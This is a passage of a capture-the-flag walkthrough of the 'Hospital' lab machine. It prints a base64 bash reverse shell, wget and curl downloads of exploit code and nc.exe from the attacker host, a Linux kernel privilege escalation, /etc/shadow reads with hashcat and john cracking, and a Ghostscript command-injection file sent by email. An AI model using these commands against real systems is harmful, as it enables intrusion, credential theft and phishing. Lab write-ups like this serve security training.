# Netcat way
nc -lvnp 1337
# Metasploit Way
use multi/handler
set LHOST 10.10.14.98
set LPORT 1337
run -j
```

I generated a reverse shell command to execute



I executed the reverse shell and established a connection

# Webshell command executed
echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC450C8xMzM3IDA+JjEK' base64 -d bash

Screenshot Evidence Executed Shell

www-data@webserver:.../html/uploads# echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC450C8xMzM3IDA+JjEK' | base64 -d | bash

#### Screenshot Evidence Caught Shell



I was unable to simply upgrade to a Meterpreter shell Screenshot Evidence



msf6 exploit(multi/handler) > sessions -i 1 [\*] Starting interaction with 1... Shell Banner: bash: cannot set terminal process group (977): Inappropriate ioctl for device Command 'python2' not found, did you mean: command 'python0' from snap python0 (0.9.1) command 'python3' from deb python3 (3.11.2-1) See 'snap info <snapname>' for additional versions. hotgReFpfSLOGvXYMZGWugAISuWhRnRk www-data@webserver:/var/www/html/uploads\$ www-data@webserver:/var/www/html/uploads\$ www-data@webserver:/var/www/html/uploads\$ id id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@webserver:/var/www/html/uploads\$ hostname hostname webserver www-data@webserver:/var/www/html/uploads\$ hostname -I hostname -I 192.168.5.2 www-data@webserver:/var/www/html/uploads\$

I enumerated the kernel version and found a possible exploit searching https://ubuntu.com/security/cves

# Command Executed
uname -a
lsb\_release -a
# RESULTS
Linux webserver 5.19.0-35-generic 36-Ubuntu SMP PREEMPT\_DYNAMIC Fri Feb 3 18:36:56 UTC 2023
x86\_64 x86\_64 x86\_64 GNU/Linux

I searched GitHub for a Proof of Concept (PoC) and found one at <u>https://ubuntu.com/security/CVE-2023-2640</u> **REFERENCE**: <u>https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629?</u> <u>source=post\_page----791ad6dd24ed-------</u>

I downloaded the git repo and uploaded the exploit to the target

# On Attack Machine
git clone https://github.com/glvi/CVE-2023-2640-CVE-2023-32629.git
cd CVE-2023-2640-CVE-2023-32629
chmod +x exploit.sh
python3 -m http.server 8000
# On Target machine
cd /tmp
wget http://10.10.14.98:8000/exploit.sh

```
www-data@webserver:/var/www/html/uploads$ wget http://10.10.14.98:8000/exploit.sh
<ml/uploads$ wget http://10.10.14.98:8000/exploit.sh
--2023-11-24 03:55:41-- http://10.10.14.98:8000/exploit.sh
Connecting to 10.10.14.98:8000 ... connected.
HTTP request sent, awaiting response ... 200 OK
Length: 558 [text/x-sh]
Saving to: 'exploit.sh'
```

⇒1

#### exploit.sh

558 --.-KB/s in 0.001s

2023-11-24 03:55:41 (947 KB/s) - 'exploit.sh' saved [558/558]

```
www-data@webserver:/var/www/html/uploads$ |
```

100%[=

(root@kali)-[~/HTB/Boxes/Hospital]
 python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.53.108 - - [23/Nov/2023 15:55:41] "GET /exploit.sh HTTP/1.1" 200 -

I was then able to elevate to the root user

#### **Screenshot Evidence**



I read the /etc/shadow file and was able to grab a password hash for drwilliams

# Command Executed
grep drwilliams /etc/shadow
#RESULTS
drwilliams:\$6\$uWBSeTcoXXTBRkiL\$S9ipksJfiZu04bF1619w/
iItu5.0hoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/:19612:0:99999:7:::

I then attempted to crack the password

# Hashcat Way

```
echo 'drwilliams:$6$uWBSeTcoXXTBRkiL$S9ipksJfiZu04bFI6I9w/
iItu5.0hoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/:19612:0:99999:7:::' > drwilliams.hash
hashcat drwilliams.hash /usr/share/wordlists/0
# John Method
grep drwilliams /etc/passwd > passwdfile.txt
grep drwilliams /etc/shadow > shadowfile.txt
# Place passwdfile.txt and shaowfile.txt on your attack machine and execute the below command
unshadow passwdfile.txt shadowfile.txt unshadowed.txt
john -w=/usr/share/wordlists/rockyou.txt unshadowed.txt
```

#### Screenshot Evidence Hashcat

| \$6\$uWBSeTcoXXTBRkil | .\$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/: <mark>qwe123!@#</mark> |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Session:              | hashcat                                                                                                    |
| Status:               | Cracked                                                                                                    |
| Hash.Mode:            | 1800 (sha512crypt \$6\$, SHA512 (Unix))                                                                           |
| Hash.Target:          | \$6\$uWBSeTcoXXTBRkiL\$S9ipksJfiZuO4bFI6I9w/iItu5.OhozW192y/                                                      |
| Time.Started:         | Thu Nov 23 16:03:18 2023 (4 mins, 24 secs)                                                                        |
| Time.Estimated:       | Thu Nov 23 16:07:42 2023 (0 secs)                                                                                 |
| Kernel.Feature:       | Pure Kernel                                                                                                    |
| Guess.Base:           | File (/usr/share/wordlists/rockyou.txt)                                                                           |
| Guess.Queue:          | 1/1 (100.00%)                                                                                                    |
| Speed.#1:             | 656 H/s (12.77ms) @ Accel:32 Loops:1024 Thr:1 Vec:4                                                               |
| Recovered:            | 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)                                                        |
| Progress:             | 214176/14344385 (1.49%)                                                                                           |
| Rejected:             | 0/214176 (0.00%)                                                                                                  |
| Restore.Point:        | 214144/14344385 (1.49%)                                                                                           |
| Restore.Sub.#1:       | Salt:0 Amplifier:0-1 Iteration:4096-5000                                                                          |
| Candidate.Engine.:    | Device Generator                                                                                                  |
| Candidates.#1:        | r55555 → quien                                                                                                    |
| Hardware.Mon.#1:      | Util:100%                                                                                                    |
| Started: Thu Nov 23   | 3 16:02:32 2023                                                                                                   |
| Stopped: Thu Nov 23   | 3 16:07:44 2023                                                                                                   |

#### Screenshot Evidence John



(root@ kali)-[~/HTB/Boxes/Hospital]
 john -w=/usr/share/wordlists/rockyou.txt unshadow.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) \$6\$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
qwe123!0# (drwilliams)
1g 0:00:02:22 DONE (2023-11-23 16:08) 0.007014g/s 1502p/s 1502c/s 1502C/s r5
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

I was then able to crack the password which I could use to SSH into the device **USER**: drwilliams **PASS**: qwe123!@#

# Command Executed
ssh drwilliams@dc.hospital.htb
Password: qwe123!@#

#### **Screenshot Evidence**

```
t�kali)-[~/HTB/Boxes/Hospital]
   ssh drwilliams@hospital.htb
The authenticity of host 'hospital.htb (10.129.53.108)' can't be established.
D25519 key fingerprint is SHA256:4EI5pSeg970ajb3INOzVG2LSJZkL6lRMYg+76QCGF64.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Varning: Permanently added 'hospital.htb' (ED25519) to the list of known hosts
trwilliams@hospital.htb's password:
Velcome to Ubuntu 23.04 (GNU/Linux 5.19.0-35-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management:
                  https://landscape.canonical.com
* Support:
                  https://ubuntu.com/advantage
 System information as of Fri Nov 24 04:12:22 AM UTC 2023
 System load: 0.07
                                 Processes:
                                                         117
               71.8% of 6.06GB
                                 Users logged in:
 Usage of /:
                                                        0
 Memory usage: 49%
                                 IPv4 address for eth0: 192.168.5.2
 Swap usage:
               0%
updates can be applied immediately.
The list of available updates is more than a week old.
o check for new updates run: sudo apt update
!rwilliams@webserver:~$ sudo -l
```

I can see that there is a MySQL database listening locally and in the web server config.php page there are credentials to access the SQL server

#### Screenshot Evidence



USER: root PASS: my\$qls3rv1c3! DBNAME: hospital

I dumped the user table of the database to look for another password hash



#### Screenshot Evidence Connect to Database

```
drwilliams@webserver:/var/www/html$ mysql -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 24
Server version: 10.11.2-MariaDB-1 Ubuntu 23.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statemen
MariaDB [(none)]> |
[Hospital]0:openvpn 1:msf 2:bash- 3:ssh*
```

#### Screenshot Evidence View Hashes

| Database changed<br>MariaDB [hospital<br>+ Tables_in_hosp:<br>+ users<br>+ 1 row in set (0.0<br>MariaDB [hospital | l]> show tables;<br>ital  <br>+<br>1<br>2000 sec)<br>l]> select * from users;                                                                                                    |                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|
| id   username                                                                                                    | password                                                                                                    | creat                          |
| 1   admin<br>  2   patient<br>  3   tobor                                                                         | \$2y\$10\$caGIEbf9DBF7ddlByqCkrexkt0cPseJJ5FiVO1cnhG.3NLrxcjMh2<br>  \$2y\$10\$a.lNstD7JdiNYxEepKf1/0Z5EM5wngYrf.m5RxXCgSud7MVU6/tg0<br>  \$2y\$10\$AW5lP/JJnjq5Xeg2C08uRuuU50EdyU2z72q5TNyi9mABAWBRLeX0a | 2023-(<br>  2023-(<br>  2023-; |
| 3 rows in set (0                                                                                                  | .000 sec)                                                                                                    |                                |

I attempted to crack the hashes

```
# Commands Executed
echo '$2y$10$caGIEbf9DBF7ddlByqCkrexkt0cPseJJ5FiV01cnhG.3NLrxcjMh2' > admin.hash
echo '$2y$10$a.lNstD7JdiNYxEepKf1/0Z5EM5wngYrf.m5RxXCgSud7MVU6/tg0' > patient.hash
john -w=/usr/share/wordlists/rockyou.txt admin.hash
john -w=/usr/share/wordlists/rockyou.txt patient.hash
```

I was able to crack the passwords USER: admin PASS: 123456

#### Screenshot Evidence

```
kali)-[~/HTB/Boxes/Hospital]
    echo '$2y$10$caGIEbf9DBF7ddlByqCkrexkt0cPseJJ5FiVO1cnhG.3NLrxcjMh2' > admin.hash
     oot@kali)-[~/HTB/Boxes/Hospital]
    echo '$2y$10$AW5lP/JJnjq5Xeg2CO8uRuuU50EdyU2z72q5TNyi9mABAWBRLeX0a' > patient.hash
         9 kali)-[~/HTB/Boxes/Hospital]
    john -w=/usr/share/wordlists/rockyou.txt admin.hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
123456
                 (?)
1g 0:00:00:00 DONE (2023-11-23 16:19) 5.000g/s 90.00p/s 90.00c/s 90.00C/s 123456..michae
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
```

I was able to use the drwilliams credentials to also login to the webmail site LINK: <u>https://hospital.htb</u>



In an email I see they are using Ghostscript. I searched for Ghostscript exploits and found a new command injection vulnerability

LINK: https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection

# Commands Executed
git clone https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection
cd CVE-2023-36664-Ghostscript-command-injection/

I started a listener

```
# Netcat way
nc -lvnp 1336
# Metasploit Way
use multi/handler
set LPORT 1336
set LHOST 10.10.14.98
run -j
```

I started a web server to watch for connections and verify downloading a netcat executable to the target

```
# Commands Executed
cp /usr/share/windows-binaries/nc.exe /var/www/html/nc.exe
systemctl start apache2
tail -f /var/log/apache2/access.log
```

There is a file.eps file already in the git repo. I injected code into it to download netcat from my attack machien

```
# Inject Command into payload
python3 CVE 2023 36664 exploit.py --inject --payload "curl 10.10.14.98/nc.exe -o nc.exe" --filename file.eps
```

I sent this as an email to Dan. He opened it and downloaded the nc.exe file to his device

#### Screenshot Evidence Email Sent



Screenshot Evidence File Downloaded



I then sent a follow up email to execute a reverse shell and gained access to Dans machine **Screenshot Evidence** Second Email

